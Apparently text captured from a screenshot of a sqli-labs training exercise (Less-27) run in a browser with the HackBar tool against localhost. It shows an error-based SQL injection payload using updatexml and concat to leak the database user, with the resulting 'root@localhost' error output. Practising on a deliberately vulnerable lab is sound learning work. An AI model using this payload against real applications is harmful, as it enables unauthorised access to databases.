 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_p
XPATH syntax error: '~root@localhost~'
SQLI DUMB SER
All Your UNI
and
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli/Less-27/?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) and '1'='1
Split URL